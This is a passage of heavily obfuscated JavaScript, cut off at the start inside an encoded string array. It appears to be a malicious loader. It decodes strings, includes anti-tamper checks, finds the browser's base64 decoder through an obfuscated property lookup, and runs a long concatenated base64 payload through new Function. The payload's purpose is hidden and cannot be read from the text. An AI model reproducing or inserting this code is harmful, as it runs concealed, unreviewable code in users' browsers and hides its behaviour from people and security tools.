K1ivMfvAwnWsZbV','zurgBu55D25Iv016y3LJCeSWB29nsgD5twPbC0OWqM1r','mta5EKnKuvzj','rfv3tKn3BMjxtxPJEwnWsZbVB01izZjAr01ZsJbAqwrv','s1nRCMnhrNLJmLzkyM5rB1ntz3DLreu1wKn3BLjhsKTu','sJnOrgj6zenAm2HRveDfBKXdzdrrmJLXvJfgnwnwyZbu','zursBe15D25Ar3r1vhLJCeSWB29nsgD6turbC0OWsxHH','AwD3zurvEvL5D25Kvtb6wgLJCeSWB29nsgCWtw1jC0P6','svrkv0P5A3jtAwD3zurABu9tD25Amhrhv0nJCeSWB29n','BKTwmg9AExGWyuDSEKXhwJfIBu4WyvC5DuTdBdDKBuz5','DgeWA25mq2q2v25vmfyXsKvvu2nZsJbAt00YuLjIvZLo','ALfZsJbvCfzUA25lu3rls0rcne1Trtfmq2rcv21kquP5','t0rfC0P6sMfwrwDUs1n0s0TeqJrorfuXtenKrvLRCe9k','me5Qy3nkmeL4yw04BKTtDeTlrei0twPgAeXdzgvHv3rp','yZjpq2nZsJi0ngiZzfHovxHjvJfgveP5D25wELjHwKzf','rw5mq2q2wKDsA1niuKTArxrOsNL3BLyWouXrvMmYutno','rxPzmgr0ytjowe5yAgTwsevUtenKq1nuuM1Lvu52yMLJ','zuP5A3jtAwD3zurvmK1dD25xm05dwvnJCeSWB29nsgCY','tK1Iv3rnsNL3BLz6zfvur1L4uw1stfj5y3nkmwmZy1HK','mwryvvrstLz6wJfkExDUuwToDMrUz3LmmLjnvNLJC0OZ','BfHovLPQuJfJBKXdzdntref4vJfkvvPPy3nkmwmWyvHs','uu1eqKjsEwnZsJfKuLjTtK1vmNrpsNL3BLyXsLrtrMrr','oxvlsg9ZuvnSn2rTrNLjrtq5ver0EvPyuJfJBtrNwMX0','D2vewxLoq3DUtuHwyvvPy3blmg9VtuHNEfLQqxnkm2Xb','BKTtDeTlrei0tvDfEKXdzefAA000sNLRCLnPz3DLrff6','z3HAvevZsJbjEgfTog5lu3rls0rcne16sMPmq2rpvMXo','Ahjwq2nZsJjAmvPhtKXpr3rRuLHfBKXdzhzrmJH6vJfk','CeSWB29nsgD5tNPvC0OWDejzA1vUs1n0s0TeqJrnAMHQ','rwnSzg1LrZf2zunJC0OZwLrImhbYwKvAA1mZrw5mq2rc','zurrEe1PD25KrtH3zfnJCeSWB29nsgD5t0rzC0OWttbw','C1PgrxLtBu5ry1nJC0OYvtrHmdLyvuHAwfyXsJfkExDU','u2nWsZbVB01izZfoALLZsJnoq1nSC25lu3rls0rcne0Y','uNbImJrVy1n4meXiwxnKExG0s1H0EvPyuJfJBtrNy1nO','ExDUwwToCLjgzfnzA2HyvdbZBKXdzgPIvZKWyurODMjw','BhbkExDUvNPKB1PgqKrImgHyvuzODKP5D25wEMrxwKv4','rfuWtwL3BK9vwM5lu2nWsZbVB01iz3LprgDZsJjsCMjR','ExDUuwPODK0XzfjprtLytNPrBKXdzfHvA05vvNPrm1Pg','m1yWowXrBK5isNL3BMrStNjAvvPzuM1suMnty3nkmKz0','we4Xy25mq2rguti4ngeWAeTArKjysNL3BLLREfrurMmZ','BfPQvM0XCLvSyZjtBvjwuNLJC0OXzfnwrgr4vtjZELjx','vZLytKvkALqZrw5mq2rytKrsrMqYmxzpvZL4sNL3BLyX','mg9IExr1vZnszeTtvxDLrev3tun4D1bxnwjKrJbZyMX0','mJLTvNPAreSWtKHkExDUvJfct1PgwtrHmuzcwKvZBKXd'];function _0x2540469d(a,b){a=a-0x90;var c=_0x2540469c[a];if(_0x2540469d['VqIVQr']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2540469d['cVKGCY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2540469d['CnYioX']={},_0x2540469d['VqIVQr']=!![];}var e=_0x2540469c[0x0],f=a+e,g=_0x2540469d['CnYioX'][f];if(g===undefined){var h=function(i){this['IQBlJK']=i,this['PdhKwZ']=[0x1,0x0,0x0],this['zMXYiu']=function(){return'newState';},this['XeSLTf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CuVruM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['srbHjC']=function(){var i=new RegExp(this['XeSLTf']+this['CuVruM']),j=i['test'](this['zMXYiu']['toString']())?--this['PdhKwZ'][0x1]:--this['PdhKwZ'][0x0];return this['rBTPzC'](j);},h['prototype']['rBTPzC']=function(i){if(!Boolean(~i))return i;return this['himWDm'](this['IQBlJK']);},h['prototype']['himWDm']=function(j){for(var k=0x0,l=this['PdhKwZ']['length'];k<l;k++){this['PdhKwZ']['push'](Math['round'](Math['random']())),l=this['PdhKwZ']['length'];}return j(this['PdhKwZ'][0x0]);},new h(_0x2540469d)['srbHjC'](),c=_0x2540469d['cVKGCY'](c),_0x2540469d['CnYioX'][f]=c;}else c=g;return c;}var _0x2540469y=_0x2540469d;(function(a,b){var u=_0x2540469d;while(!![]){try{var c=-parseInt(u(0x1fd))*-parseInt(u(0x1be))+-parseInt(u(0x217))*parseInt(u(0xdb))+parseInt(u(0xc8))+parseInt(u(0x22e))+-parseInt(u(0x266))*parseInt(u(0x219))+-parseInt(u(0x22a))*-parseInt(u(0x261))+parseInt(u(0xcf))*parseInt(u(0x1c1));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2540469c,0xa5fd5));var _0x2540469e=window;function _0x2540469f(c,d){var e={};e['qPdyf']=function(i,j){return i!==j;},e['opdQh']=function(i){return i();},e['dlcVw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=_0x2540469d,l={};l['vcRif']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',l['bZHia']=function(p,q){return f['qPdyf'](p,q);};var m=l,n=g(this,function(){var v=_0x2540469d,p={};p['TaPMe']=m[v(0x1c3)];var q=p,r=m['bZHia'](typeof window,v(0x294))?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var w=v,t=new r['RegExp'](q[w(0x1b5)]);return!t['test'](n);};return s();});f[x(0x241)](n);for(var o=0x2;f[x(0x17e)](o,k['length']);o++){if(j[x(0x21c)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2540469f(_0x2540469e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2540469y(0x1af)+_0x2540469y(0x137)+'dqblc1VycsJ1dSSzFXNTlFVzU0JywnVzd'+'HV1c3RmNROGsrJywnQVNrR2E4b3d0Vycs'+'J2ttb0Z0THkyJywnc1lta1dQUFEnLCdvZ'+'DhaVzZWZEhhJywnbUNvd1dSU1h3cScsJ0'+'JTa2dXUFBEbmEnLCd1SzdkTkNvMGZxJyw'+'nVzRhZVc0dGNJbWtoJywndThrbGk4b2d3'+'YScsJ2t0N2NNU2tYVzU4JywnbHh4Y1Jta'+'3JBcScsJ3o4a1B5WmxkR2EnLCdXUnhkTV'+_0x2540469y(0x1a2)+'sbWtGVzdkY05ySycsJ2RTa1BXNkxYV1A0'+'YVdPVmNLbWtrV1JpWmltb3cnLCdXNVBCV'+'1FDZ1dRNXVXUTNjUHJaZEpXVmRMRycsJ2'+'IzVmRHaHBjVGEnLCd6WkpkVGZHNycsJ2V'+_0x2540469y(0x193)+'J1dQN2RMQ28wV1FLUycsJ1dSdGRQOG9jV'+_0x2540469y(0x224)+'E4MicsJ1c2TmRMMy9kTFpDJywnY1NvM2l'+'TbzNXNXEnLCdvdlAxQUNvYScsJ1dQeGRO'+'bWtqdWJhJywnY1o3Y0s4azZXNnEnLCdBb'+'WtGV1FuaEJhJywnYWFKY1FTa3RXNUMnLC'+_0x2540469y(0x200)+_0x2540469y(0x168)+'J2Fta0RXUExkV1JhJywnZ1NvU1dRcGRUQ'+_0x2540469y(0x1e2)+'dPaTZ6VycsJ3F2N2RLOG8zYkcnLCdrQ29'+'Pb21vSVc2dScsJ0Zta3JXUlg0bHEnLCdD'+_0x2540469y(0x155)+_0x2540469y(0x255)+'BrVycsJ2dX'+('UmNTU2tOVzR1JywnVzVlQVc0bGNUU2svJ'+'ywnaGFKY1U4a0hXNUMnLCdXNkZkTG1vWV'+_0x2540469y(0x272)+'0MWYnLCdXUVdnV1EvZFB0UycsJ2p3SmRP'+'ZXhjSmEnLCdwZHhjSkNvWmVxJywnYVhwY'+'1Ntb09vRycsJ1dPYVFXN3JvVzdDJywnRF'+'NrT3VXbGRJRycsJ2hLMXN2bW9LJywnckN'+'rYXNIN2RRcScsJ3NDa0hpR0pkUkcnLCdE'+_0x2540469y(0x15f)+'FNrM251OTEnLCdXTzBvZzhrL1dPVycsJ2'+'JTb3JzZUdDJywnVzRqcmJmUmRIYScsJ3p'+'1ak9XNk5jVWEnLCd1U2t6V1JuL2FXJywn'+'dUd1VkRtb2gnLCd3Ti9kUFNvVGtXJywne'+_0x2540469y(0x17b)+_0x2540469y(0x142)+'rTicsJ2ZDa1dXUVhqV1FxJywna21vT1dQ'+_0x2540469y(0x29f)+_0x2540469y(0x23f)+_0x2540469y(0x21b)+'nLCdwOG9KV1JCZFNta1MnLCdFY1NmQVNv'+'eCcsJ1dPMGJXT0ZkUXNTJywnQVNvOVdSM'+'HNXNTAnLCd1SC9kVFhCZFBxJywnV1AvY1'+'RDa2ZXNFZkTFcnLCdoU290VzZiNldQcSc'+'sJ0VTazNXT1BlanEnLCdGU285bllCZFJX'+'Jywnc0NrZldROXJDYScsJ2kwSFRFbW9QJ'+_0x2540469y(0x15e)+'cnLCd0WThqQzhvVicsJ1dSMGVXUHBkTEh'+_0x2540469y(0x128)+'UklhJywnZHMwRFc0RmRHVycsJ1c1aU5XU'+'jk4YmEnLCdxOGtQV1FES3hHJywnYW1vY1'+'dPSmRTQ2tj')+(_0x2540469y(0x136)+_0x2540469y(0x244)+'NhSkJkSnEnLCdsU29rV09PdXVXJywnRG1'+'rcldPNWFkVycsJ1dQeGRLbWtYaFNrUCcs'+_0x2540469y(0x1e8)+'ywnZzFwY0xDa1VFcScsJ1dSUmRPQ2tGd2'+'I4JywnRUNrYm9Dby96VycsJ3BMUDR0U29'+'iJywnc1NvZkMwUmRPRycsJ2hTb2RXNTl4'+_0x2540469y(0x1b1)+'EJjUVNvMWxHJywnZ3hQOUVTb0UnLCd6eC'+_0x2540469y(0x1b8)+'XNlJkSENveldPTGgnLCdqTlpkTmgzY0hX'+_0x2540469y(0xb5)+_0x2540469y(0x257)+'VkZFFZSycsJ2dXVmNKU29RbkcnLCdXUkp'+'kUkNvZFc2NTYnLCduZkZjSlNrNUZxJywn'+'VzVhQVc1N2NLbWt2JywnenRxL1dQdkwnL'+'CdmaGxkVDE3Y05HJywndHJ0ZFVIbGRIVy'+'csJ1c2MElXN2hjTUNraCcsJ2NTb1NXNGZ'+_0x2540469y(0x18f)+'NnpxJywnZkNvTVc2YW56VycsJ0NDazZjR'+'1pkUGEnLCdsc05jUVNrSVc3QycsJ0JzSm'+'RIWi9kSFcnLCdvZEJjTjhraFc3ZScsJ0U'+'xN2RRQ29PcEcnLCdnOG9hV1BXQkVhJywn'+'VzVCZFFTb3NXUDFxJywnV1JETnlTazRzR'+'ycsJ2Ntb2pXUUcxQWEnLCdXT0NsV1JOZE'+_0x2540469y(0x135)+_0x2540469y(0x130)+_0x2540469y(0x18e)+'UJkT0NvaldQdnEnLCdBbWtwa21veUZXJy'+'wneVNrQmQ4')+('b0t0VycsJ1dPZVJXUEJkUGQwJywnVzcwQ'+_0x2540469y(0xc1)+'NvV1FUOScsJ3l3N2RVQ29PbWEnLCdrbW9'+'VcENvVlc1cScsJ1dSZGRIU29JV09XbCcs'+'J2FTa0JXUm5hV1J1Jywnb1NrU1dQck1XU'+'EcnLCdEc0NNV1B2MycsJ1dRTmRVOG9pV1'+_0x2540469y(0x28a)+_0x2540469y(0x21e)+'YmRHJywnV1FWZFA4b3dXUDRqJywnVzZ5S'+'0U4b2ljYScsJ3E4azVXUDlJV1BuRndhJy'+'wnRDhrN1dSUDRsRycsJ3B0QmNSOG9RbFc'+'nLCdXNTBWdG1vWWxhJywnQkNrWmFIVmRK'+'cScsJ1dRQmRJQ2tHdFdTJywnQW1vU1dQa'+'VVXNTgnLCdpbW9YV080V3pXJywnc3N4ZE'+'l4QzknLCdDZy9kVG1veGZhJywnRThrRnZ'+'2SmRHYScsJ21Da3VXUjl5V1FxJywnc21r'+'SW1zRmRSYScsJ2NKUmNLQ2swVzd5JywnQ'+'zhreUFabGRRRycsJ3VOZGRNOG85aHEnLC'+'dXNS9kR2VoZE9YbScsJ1dSbUlXNmhkT0N'+_0x2540469y(0x1e5)+'NHZhJywnRVNrL2dzRmRPRycsJ2YzVGJDO'+'G9WJywnb3F0Y0xtb3hiRycsJ1dPL2RIQ2'+'t1bjhrYScsJ1dSdWRXNVZkT1NvWicsJ3R'+'Tb0RpbW9tVzV5R3pxJywnV1FsY0hJVG1s'+'VycsJ1c3M2RWM2xkSEg0JywnV1FURUM4a'+_0x2540469y(0x1da)+_0x2540469y(0x1c6)+_0x2540469y(0x2a0)+_0x2540469y(0x1de)+_0x2540469y(0xb8)+'xtb1JXUE5k')+('Tm1raScsJ2RzUmNKOGtDVzVlJywnaFNvd'+'FdQM2ROQ2tuJywnaFNrMFdSYk1XUEcnLC'+'d6U2tKRHRoZEdHJywnQ0laZElKN2RMRyc'+'sJ1c3T0NXUWpZa0cnLCdnQ29IVzR2OFdP'+'TycsJ2d4bGRRTnhjUlcnLCdGU2tEV09qY'+'UZXJywnV1J5eldPM2RQSEsnLCdyZjVhRm'+'1rSycsJ2s4b0pXNTV2V1BtJywna0NvVFd'+'PS1p3YScsJ2JTb0lXNEdxeFcnLCd2U29X'+'V09OZE8yZVlXT1hxVzdKZEdtbzknLCdXU'+_0x2540469y(0x100)+'EnLCd1YkpkVHJoZEthJywncVpDZ0RDb2k'+'nLCd2dTF6VzVwY0xXJywnazhvRFc1TzJ3'+'cScsJ2pNcjZyU293JywnVzdhQ1c1QmNTb'+'WtKJywnVzZqc2xmaGRTcScsJ2ZTa0RXUH'+'pFVzRXJywnQzhrVldRMW5lcScsJ2ZmRGF'+'2bW84JywnQlNvTkF2UmRQVycsJ3dMUDhy'+_0x2540469y(0x9b)+_0x2540469y(0x1f5)+'ZXUHliVzZLJywnV1JsZFFDb21XUk9pJyw'+'ncUNrSmdKSmRJYScsJ1dPSmNHQ2s5VzVo'+'ZFRxJywnZXhpS1c3NWsnLCdoOGtYV1B6b'+'ldPcScsJ1c1aGRQU29SV1JMcicsJ1c2dj'+'FtMkZkS3EnLCdpcnRjVm1vbWRXJywnbEt'+'GY044a1J6VycsJ1dPV3ZXNUhWVzZDJywn'+'ZkNrSFc3N2NHWkMnLCdXNFBKamVoZFRxJ'+'ywnbzhvMmRhcGRQYScsJ2RDb3ZXT1JkUl'+'NrSScsJ2dhUmNOOG9Ba0cnLCdzU29KV09'+_0x2540469y(0x1ef)+'V1BoZFVDa1InLCdyMHRkS21vL2VHJywnR'+_0x2540469y(0x10b)+_0x2540469y(0xa3))+(_0x2540469y(0x21a)+'1BxJywncHNaY1VtazRXN08nLCd2Q2s4ZG'+'NoZFRXJywnd01IQ1c2M2NQYScsJ1c2ZGR'+_0x2540469y(0x185)+_0x2540469y(0x122)+_0x2540469y(0x97)+'EnLCdteDlVQThvaicsJ1dRUmRMU2tKZjh'+'raCcsJ0ZZbXRXUDl5JywnV1FOZFFTa1Bp'+'U2tKJywnQ21vT0ZnZGRHVycsJ2hNTmRLZ'+'S9jTWEnLCdhV1pjSThrZVc2aScsJ1dSUm'+_0x2540469y(0xc6)+'DazNxY2xkT2EnLCdrQ293VzVUNldSYScs'+_0x2540469y(0xde)+_0x2540469y(0x1dd)+'csJ3dDa1JXUXpBcnEnLCdXNnFzVzQ3Y1F'+'Ta2InLCdXN1JkR3VaZEhJYScsJ3U4a2xr'+'OG9PdWEnLCdXUHFlV1B4ZFBiTycsJ1c2e'+_0x2540469y(0x245)+'tXN3RjTnQ4JywnVzdPclc0UmNWU2tmJyw'+'nVzZicWJmSmRHYScsJ1dSNGhvbWtiV1Bh'+'Jywnb0NvZlc2R25GcScsJ3BkWmNWRycsJ'+'3U4b0JXUThLVzVtJywnbnRLS1c3TmRUVy'+'csJ1dQQmRUbW8xV1AwLycsJ0M4azN4WFJ'+'kTEcnLCdGTkJkUG1vSVdPT2luQ2tzVzdK'+_0x2540469y(0x15c)+'FBDb3lXT2k2JywndzhrZVdQdkpBYScsJ2'+_0x2540469y(0x24b)+_0x2540469y(0x1bd)+_0x2540469y(0x1f9)+'FBaMCcsJ1dPN2RTOGsrakNrQScsJ3k4a1'+'BXUEhxenEn')+('LCdXNTNkTmhtV2Q4b1pXUk8rdG1rQicsJ'+'1c2N2RPZ3RkR2FxJywncHR5a1c0dGNJRy'+'csJ0FkaW5XUkxoJywnZjhvNlc2U1J6Ryc'+'sJ3d0VmROSmRkVFcnLCdndkJkU3ZKY0dX'+'JywnV09xeVdSdGRUSXEnLCdwU29RVzRua'+'ldPNCcsJ1dRQmRPbWtKckowJywnRnRDMV'+'dQOU0nLCdXT2hkTVNrQWNta0InLCdFQ2s'+'2cFNvT3VxJywndU1qV1c0dGNPVycsJ3lT'+'a1hXN3JJV09XJywnV1JMYkNta1J4RycsJ'+'3piL2RMR0pkVHEnLCdhOG8xVzVxU3hhJy'+_0x2540469y(0x152)+'nLCd6MDk3VzQzY0thJywnQVNrL1dPOTVr'+'VycsJ3htb3plSU5kTXEnLCdFU2tPb1pGZ'+'EtxJywnV1JTcFdPUmRQSDQnLCdXNGJIZX'+'haZElHJywnaFNvQ29TbzFXNnEnLCduOG8'+_0x2540469y(0xfe)+'bzdCeDQzJywnVzVQVmNoZGRHcScsJ1dPQ'+'mRJU2twQ2NLJywnakNrcFdPTEZXUUMnLC'+'dXTzRNVzdQd1c2RycsJ0FDb3BXUnlmVzZ'+'XJywnQ3Q0MXZTb2onLCdXNmRkT21vaFdS'+'SHonLCdDOG83V1FPZlc2dScsJ2U4b1FXU'+'nFKd0cnLCdXT0dGVzR6NFc3MCcsJ1dPaU'+_0x2540469y(0x12c)+'SQzJXNUZkRzhvaycsJ1c2dnJqdnRkTlcn'+_0x2540469y(0x256)+'ywna21raG1odGNLRycsJ2lORGlEOG9NJy'+'wnV094Y01ta0lXNkpkVkcnLCdXUVNaVzV'+'SZEttbzUnLCdhU29pV1FpZ0VxJywnb21r'+'NldPUEpXUGEnLCdrTDB6VzY1dScsJ1c3Z'+'WdXUWpXZmEnLCduWFdTVzZSY0dxJywnV0'+'9aZFQ4a21B')+('WHknLCdoWlNSVzRkY1FxJywnbFdlQVc0S'+'mRLcScsJ1dQbGRIbWtyeFh5JywneFNrV1'+'dSSHNqVycsJ3FXVmRJdUc3JywnY0NrZ3B'+'4L2NPYScsJ3I4azlXUjVBeHEnLCdXUE83'+'V09SZE5xQycsJ1c0bGRMdjNkTXNHJywnV'+_0x2540469y(0x98)+'9kJywnbE5XOFc2YlAnLCd5SnE5V1A1dic'+'sJ1dRM2NVOGsrVzUvZFRXJywnVzZLYVc0'+_0x2540469y(0x1f1)+'E5kSzFSZFFyQycsJ2ZLM2NIQ2tYREcnLC'+_0x2540469y(0x1a8)+'nLCdtTnRkSnVSY09XJywnV09kZFBTb0NX'+_0x2540469y(0x215)+'WtFRWEnLCdEOG9qV1BtMFc1cScsJ1c2Sm'+'NTOGtyVzQxY1c2cGRMOGtWV090Y1BxeGR'+_0x2540469y(0x199)+'ZEowL2NPVycsJ1dQQmRMbW9BVzdqSycsJ'+'2E4b3pyZktQJywnV1BLMFc0ZldXNFMnLC'+'dXT3RkUUNrQnRKZScsJ1dPWmRVbWtQd0d'+'1JywndWRxL1dQMVonLCd4Q2toV08xNmlx'+'JywnVzVoZE5MWmRHSjQnLCd1SGV6eFNvV'+'ScsJ2JMdGNTU2tyelcnLCdXUUh6eVNrOX'+'hhJywnZG1reVc3eGNWR2UnLCdreGxjUlN'+_0x2540469y(0x195)+'T3plZkcnLCdXUnJEQlNrK0RhJywncFpaY'+'1NTazRXNzgnLCdFZWZ5VzR0Y1FXJywnVz'+'VXMFc0cGNUQ2s5JywnVzZTTFc3bGNHU2t'+_0x2540469y(0x2a2)+'a1FwU2tKJywnV09WZExTbzJXUG0zJywnY'+_0x2540469y(0x91)+'wnV09sZFFD')+('a0tnQ2tRJywnV09DeVc2RG9XNjgnLCdXT'+_0x2540469y(0x182)+'wnQzhvWWpJRmRURycsJ1dRRmRWbWs3eFp'+_0x2540469y(0x13e)+'Qlc2eScsJ25tb3VCZVdDJywnZkNvTlc1T'+'HFXUjAnLCdCV1M5dThvdScsJ3BTb1lwU2'+'9PVzVpJywnVzVMZ2NmQmRMRycsJ2dzUmN'+'NU29wbWEnLCdvWXFkYkNvVXNta25EbW9O'+'akNvbldRcjQnLCdsQ29IV1I3ZE44a2InL'+'Cd4U285bGNaZElhJywndFhtZkFhJywnem'+_0x2540469y(0x1ed)+'TbW83VzR6bScsJ3A4b29kbW8zVzRLJywn'+'dmRkZElmOFYnLCd3R3RkUUdsZElXJywnQ'+'3JhNkRtb3QnLCdxQ2tWV09yWkVHJywnV1'+_0x2540469y(0xe9)+'sJ2xaT1RXNWRjU3EnLCd5Q2tWV1IxZHph'+'JywnaFNrR21nN2NKYScsJ2UxQ0NXNWpzJ'+_0x2540469y(0x133)+'c3dScsJ2xTb1FXUlZkU1NraCcsJ1dQL2R'+_0x2540469y(0x117)+'RFc3ZkNXN2EnLCdBU29FQk1GZEdhJywnZ'+_0x2540469y(0x22c)+'dXUXV6V1FWZElHUycsJ2E4bytXN2oxV08'+'0JywnV08zY1VTa3JXNEJkVUcnLCdXT3VL'+'bkNrRldQOCcsJ25tby9XNXFJQXEnLCdoU'+_0x2540469y(0x103)+'dXUXUrV1EzZEdzUycsJ2JDa2xXNFpjU3J'+_0x2540469y(0x29e)+'JywneUNremFZQmRTYScsJ1dSNGRXUTNkV'+_0x2540469y(0xad)+'FHJywndENr')+(_0x2540469y(0x118)+_0x2540469y(0x162)+_0x2540469y(0x11e)+'3YScsJ1dRV3ZwbWs2V1A0JywnV1BCZEtt'+'b01XUnFBJywnaW1vbldPdVdFYScsJ1dSZ'+'GRJOGtSdUdLJywnamZwZFF2UmNScScsJ2'+'dTa2tXT2JOV1FXJywnVzVxT1c0L2NJU2s'+'1JywnaFNrbFdRNU9XUUcnLCdhOG9GRUxX'+'NScsJ3ViS1RXT2pMJywnYjIxMEY4b0InL'+'Cd2U2tzV08xeXBHJywnbGhxNFc2YlgnLC'+'dXUVZkS1NvR1c3dk8nLCdzbWtseGFGZEx'+'xJywnQ21vRFdScVZXNHUnLCdhYm0rVzRG'+'ZEdhJywnV09wY004a05XNEJkVHEnLCdCU'+_0x2540469y(0x1f6)+'dySEJkSmNaZFFxJywnYUg0M1c2M2RVYSc'+'sJ1dQN2NKdERRYWEnLCdXT2lCVzREbFc3'+'TycsJ1c0VmRKOG9lV1BQbicsJ1dRUmNWO'+'GtNVzZGZE1hJywneVpXWHdtb3knLCdXUF'+'JjUld2dGVhJywnV1BxK1c3SmRQOG8wJyw'+_0x2540469y(0x18d)+'ZFJHJywndThrVGQ4b0h4cScsJ1c2SGZpM'+'nBkSUcnLCdoZGF5Vzd0Y09xJywnb1d0Y1'+'U4a2hXN3knLCdwMENlVzU5LycsJ3FKWmR'+'OdU85JywnQm1rd1dScmNpVycsJ2UwYTRX'+'NnJZJywnbzJEUURDb0InLCdmSVpjVUNvN'+'mxXJywnamNwY0o4b0JicScsJ2RhL2NMQ2'+'tMVzU0JywnV1IvY0lXdjJqVycsJ2tmaVR'+_0x2540469y(0x298)+_0x2540469y(0x19f)+_0x2540469y(0x267)+_0x2540469y(0xc9))+('U0dXN0MnLCdXNzNkVmcvZEljZScsJ1c0Q'+'mRQQ29MV09qcCcsJ2VNcGRTeGhjVXEnLC'+'dXUFZkUUNvQ1c1ZksnLCd5Q2t6Z2R0ZFZ'+'XJywnZW1rTnBoL2NWVycsJ1c1dUJXNDdj'+'TENraCcsJ3VTbzh0Zy9kSXEnLCdXT0Ryd'+_0x2540469y(0x202)+'hXNGY2Vzd5JywnVzVLa1c1eGNUOGswJyw'+'nVzdmb2tlUmRPVycsJ0ZDa21vQ280RVcn'+'LCdrOGtsV1Exb1dSUycsJ1c2SEliZWxkS'+'XEnLCdteHZId21vMycsJ1c3bGRSU29YV0'+_0x2540469y(0x280)+_0x2540469y(0x290)+'RzdkSEcnLCdlcks2VzRkY0tXJywnZm1vV'+'lc0ZkJXUjQnLCdXNzROVzZOY1FDazQnLC'+'dXNGl0VzQzY084a1QnLCdneFN4Vzc5Nic'+'sJ0RtazV1YmRkS0cnLCdvQ29FV09SZExT'+'a2MnLCdFOG9XbmNwZE9xJywnelNrZGFHV'+'mRUVycsJ1dQQmRTbWtjaUNrVycsJ1dPbG'+'RVU29CVzVqTycsJ3pMSHlEOGtRJywnZXV'+_0x2540469y(0x278)+'V1JWZEk4b0ZXNDVpJywnQW1reldPMXVDR'+'ycsJ1c0ZGROQ285V1AxRCcsJ3dTb29udF'+_0x2540469y(0x23e)+'kUVNrUXFxOCcsJ1dSVmRSQ29oVzd2aycs'+_0x2540469y(0x129)+_0x2540469y(0x25a)+_0x2540469y(0x237)+'QYkdXT3UnLCdhTDdkUXhWY1JhJywnV09l'+'cFc3UDdXNTAnLCdtU29wV09tb3VXJywnV'+'094ZExTb0pXNHJGJywnb0NvNnR2eVQnLC'+'dXUkdIV1Bw')+(_0x2540469y(0x1b9)+_0x2540469y(0x1bf)+'Q4bzRXT2lPeFcnLCdnQ29KaDhvVVc1eSc'+_0x2540469y(0x258)+'b1gnLCdpSi9jSVNraFc1cScsJ29Da0RkM'+'jdjU1cnLCdibW9OemZ1UCcsJ1c2SzNXNH'+_0x2540469y(0xa4)+_0x2540469y(0x252)+'bzJXNGI5JywnVzUxd2RoWmRTcScsJ2NTa'+'0hrMi9jVHEnLCdzbWs5V1FMMGhxJywnYm'+'1rd1dQZlZXT0cnLCdXUXFiVzQ3ZFFTb2M'+_0x2540469y(0x174)+'T24yZm1rUVc2UmRVOG9GakcnLCdDSHFPV'+'1E5RicsJ2hlckVBQ29hJywnbkNvY1dRcX'+'l5YScsJ1dPcmtDU2s1dXEnLCdkcjhnVzY'+'vZFZxJywncU05QXJta1QnLCdCOG9SV1JL'+_0x2540469y(0x113)+'nVlVycsJ3NTazlXUFhXa0cnLCdXUWhkSG'+'1vZFdQdWonLCdXUXRjR1liUWxxJywnV1E'+'vZEdta0RGWEsnLCdXNE5kUjhvVFdSZjEn'+_0x2540469y(0x1b0)+_0x2540469y(0x194)+'wnbENvckEwT0wnLCdXUTBrV1BCZEphTyc'+'sJ1c1L2ROMzNkSVc4JywnYTJGZEp2RmNV'+_0x2540469y(0x1ea)+'mNHYUcnLCd5cXRkUWRkZFFxJywnb1NvM1'+_0x2540469y(0x27b)+_0x2540469y(0xee)+'ZGRTcjAnLCdkZmxkTmdKY0dhJywncUl0Z'+'EthaGRPVycsJ0Q4a1htWUJkT2EnLCdXUn'+_0x2540469y(0x295))+('a2UnLCdXNjBhVzdwY1JTa2onLCdlOG83a'+'VNvSVc2cScsJ2VYODBXNWRjSEcnLCdrcW'+_0x2540469y(0x1d2)+'SUmRHOGtsb21rUycsJ1dPcGNWU2tNVzQ3'+'ZE5HJywnYzhvUkRMVzYnLCdXT1cwVzZme'+_0x2540469y(0x9e)+'5kZEtHJywnbW1raGVLbGNQcScsJ2dTa0x'+'nTDNjVnEnLCdnbWtFak1sY0hXJywnb2hL'+'QVc1UFQnLCdlQ2twV1FQRVdScScsJ1c0L'+_0x2540469y(0x13b)+'FxR1c1ZGRJU29IJywnaVNrclc1SmNQY0c'+'nLCdXUVZjU3RiMm5HJywndjhrK1dPbmJu'+'YScsJ1c1bXNXUHZ5ZHEnLCdXUXlPVzVqN'+'Fc0QycsJ1dPL2RLQ29uV09ldicsJ1dSVE'+'lDOGtKc0cnLCd4bWt0QUhOZFZHJywnV1F'+_0x2540469y(0xa6)+'NUpkTzEvZFFzdScsJ2d2QzhXNnJTJywne'+_0x2540469y(0x283)+'BXTVc2am9XNkMnLCdvc3RjVG1rclc3Uyc'+'sJ1dRZGRNU29mVzV6UScsJ3l3dGRKbW9S'+_0x2540469y(0x1e9)+'2tPeVk0JywnZG1rVWRnVmNMYScsJ1dPL2'+'RUOGszQlo4Jywna0NvRVdPYTN3YScsJ1c'+'3Sy96bW9YZHEnLCdGU2t1eGJoZEhhJywn'+_0x2540469y(0xc3)+_0x2540469y(0xec)+'Y4a0FXT3ZERnEnLCdlOGtLVzdCY0hJUyc'+'sJ0E4a3hXT3lMVzczZEczdkRXNmVVV1Ba'+'Y044b0wnLCdnM2FqVzVMaicsJ29zbGNVQ'+'28yZ0cnLCdGZ0ZkVjhvbGdHJywnZDhvV1'+_0x2540469y(0x1bb))+('J2NZQ2hXNGxjU1cnLCdXUEpjSFo1VWVhJ'+_0x2540469y(0x159)+_0x2540469y(0x11b)+'pcScsJ29tb1FXUWxkSkNrQicsJ2NlWmNW'+'bWtwRXEn